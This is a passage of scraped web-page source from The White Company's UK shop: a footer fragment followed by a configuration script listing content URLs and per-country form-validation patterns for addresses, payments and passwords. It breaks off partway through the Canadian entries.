data-v-5a4d1be7="" data-v-49e084a6="" alt="googlepay" src="https://white.a.bigcontent.io/v1/static/google-pay_1" loading="lazy" class="icon-payment footer-legal__icon icon-payment--googlepay icon-payment--max-width" data-v-f8949c9e="" /></div></div></div></footer> <!----> <div data-v-255d7c34="" class="vue-portal-target"></div></div>
<script type="text/javascript">
  /*<![CDATA[*/
  
  var ACC = { config: {} };
  ACC.config.encodedContextPath = '\/uk';
  


  var application = {
    header: {
      currentPageId: "nf-asyncPortraitProductGrid",
      pageTemplateId: "AsyncProductGridPageTemplate-NFW",
      cmsPageBreadcrumbTitle: "Async Portrait Product Grid - New Framework"
    },

    config: {
      amplienceDynamicContentBaseUrl: "https://c1.adis.ws/cms/content/query?fullBodyObject=true&scope=tree&store=white&query=%7B%22sys.iri%22%3A%22https%3A%2F%2Fcontent.cms.amplience.com%2FamplienceId%22%7D",
      amplienceDynamicContentBaseUrl2: "https://thewhitecompany.cdn.content.amplience.net/",
      amplienceDynamicUrlBase: 'https://media.thewhitecompany.com/i/white/',
      amplienceStaticUrlBase: 'https://white.a.bigcontent.io/v1/static/',
      amplienceImageTemplates: {
        desktop: 'desktop-image',
        mobile: 'mobile-image',
        tablet: 'tablet-image'
      },
      baseUrl: '/uk/',
      baseSiteId: "twc-uk",
      isAppRequest: false,
      fullUrl: 'https://www.thewhitecompany.com/uk',
      rootPath: "/_ui/15b4343/responsive",
      contextPath: "",
      requestContextPath: "/uk",
      baseResourcePath: "/_ui/15b4343/responsive/base",
      commonResourcePath: "/_ui/15b4343/responsive/common",
      themeResourcePath: "/_ui/15b4343/responsive/theme-twc",
      siteResourcePath: "/_ui/15b4343/responsive/site-twc-uk",
      scene7baseUrl: 'https://whitecompany.scene7.com/is/image/whitecompany/',
      imageSetEnabled: true,
      mainNavHoverDelay: 250,
      mainNavInteractionDelay: 500,
      mainNavBagIconHoverDelay: 750,
      CSRFToken: "64b31c2c-3d47-4f3a-abe2-38c581bd44db",
      UnmodifiedCSRFToken: "64b31c2c-3d47-4f3a-abe2-38c581bd44db",
      validation: {"GB":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 13-digit contact number. E.g. 07712345678"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[a-zA-Z]{1,2}[0-9][0-9a-zA-Z]? ?[0-9][a-zA-Z]{2} ?$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"US":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 10- to 11-digit contact number. E.g. 16467418777"},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9 ]{5,12}(?:-[0-9]{4})?$)","errorMessage":"Please enter a valid zip code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"ROW":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,15}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{0,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"postcodeMandatory","pattern":"(^[0-9a-zA-Z -]{1,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.*)$","errorMessage":"Please select a state/province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"AU":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{4,12}$)","errorMessage":"Please enter a valid postcode"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a state"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"passwordCheckForUppercaseAlphabet","pattern":"(?=.*[A-Z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForLowercaseAlphabet","pattern":"(?=.*[a-z])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForNumber","pattern":"(?=.*\\d)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordCheckForSpecialChar","pattern":"(?=.*[-+_!@#$%^&*., ?=\"()])","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"firstName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"lastName","pattern":"^[A-Za-zÀ-ÖØ-öø-ÿ][A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.']{0,49}$","errorMessage":"No numbers or special characters"},{"fieldName":"passwordCheckMinimumChar","pattern":"(^.{8,}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"passwordEmptyCheck","pattern":"(?!\\s*$).+","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"requiredOption","pattern":"^(?!s*$).+","errorMessage":"Please select an option"},{"fieldName":"orderNumber","pattern":"^([sSMmOo0-9]{8,16})$","errorMessage":"Please enter a valid order number"},{"fieldName":"comment","pattern":"^[\\s\\S]{1,250}$","errorMessage":"250 characters or fewer"},{"fieldName":"passwordCheckMaximum","pattern":"(^.\\S{7,127}$)","errorMessage":"Please enter a password that matches our security standard"},{"fieldName":"giftMessage","pattern":"^[^\\W][a-zA-Z0-9_;\\(\\) \\r\\n\\s\\?\\\"\\.\\'\\,\\!\\-]{0,249}$","errorMessage":"Your message contains special characters and/or emojis. Please only use letters, numbers and basic punctuation - , . _ ! \" ; ' ? ( )"},{"fieldName":"productDetails","pattern":"^.{1,50}$","errorMessage":"Please complete this field"},{"fieldName":"blacklistedEmailAddress","pattern":"customerservice@thewhitecompany.com","errorMessage":"Please enter your email address"}],"CA":[{"fieldName":"title","pattern":"^(.{1,10})$","errorMessage":"Please select a title"},{"fieldName":"phoneNumber","pattern":"(^(?=.*[0-9])[- +()0-9]{7,20}$)","errorMessage":"Please enter a 7- to 15-digit contact number."},{"fieldName":"line1","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"line2","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{0,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"townCity","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Must be 50 characters or fewer. Only letters, numbers and basic punctuations please"},{"fieldName":"postcode","pattern":"(^[0-9a-zA-Z -]{6,12}$)","errorMessage":"Please enter a valid postal code"},{"fieldName":"regionIso","pattern":"(.+)$","errorMessage":"Please select a province"},{"fieldName":"countryIso","pattern":"^([0-9A-Za-zÀ-ÖØ-öø-ÿ\\s\\-.'/,()#&]{1,50})$","errorMessage":"Please select a country"},{"fieldName":"giftCard","pattern":"(^([0-9]{19}|[0-9]{21})$)$","errorMessage":"Please check your 19- or 21-digit code and try again"},{"fieldName":"giftCardPin","pattern":"(^\\d{4}$)$","errorMessage":"Please check the pin on the back of your gift card and try again"},{"fieldName":"cvv","pattern":"(^\\d{3,4}$)$","errorMessage":"Invalid CVV"},{"fieldName":"yourName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendName","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"friendEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid email"},{"fieldName":"message","pattern":"(([a-zA-Z0-9]+://)?([a-zA-Z0-9_]+:[a-zA-Z0-9_]+@)?([a-zA-Z0-9.-]+\\.[A-Za-z]{2,4})(:[0-9]+)?(/.*)?)","errorMessage":"Must be 250 characters or fewer and not include URLs"},{"fieldName":"emailAddress","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter your email address"},{"fieldName":"password","pattern":"(^.{6,})","errorMessage":"Please enter your password"},{"fieldName":"amount","pattern":"^([5-9]|[1-9][0-9]|[1-4][0-9][0-9]|500)$","errorMessage":"Enter an amount between £5 and £500. No decimal places please"},{"fieldName":"recipient","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"email","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter an email address"},{"fieldName":"sender","pattern":"^(.{1,50})$","errorMessage":"Must be 50 characters or fewer"},{"fieldName":"giftCardMessage","pattern":"^[a-zA-Z0-9,.!'’‘%?&+/*=@\\s]{0,250}$","errorMessage":"Must be 250 characters or fewer and not include URLs, or emojis"},{"fieldName":"deliveryDate","pattern":null,"errorMessage":"Delivery date is invalid"},{"fieldName":"fsisAddress","pattern":"^(?!s*$).+","errorMessage":"Please enter a City, Town or Postcode to see stock in store"},{"fieldName":"fsisSize","pattern":"^(?!s*$).+","errorMessage":"Please select a size to see stock in store"},{"fieldName":"fsisType","pattern":"^(?!s*$).+","errorMessage":"Please select a type to see stock in store"},{"fieldName":"notifyMeEmail","pattern":"^[A-Za-z0-9_%+-]+(\\.[A-Za-z0-9_%+-]+)*@[A-Za-z0-9.-]+?\\.[A-Za-z]{2,32}$","errorMessage":"Please enter a valid 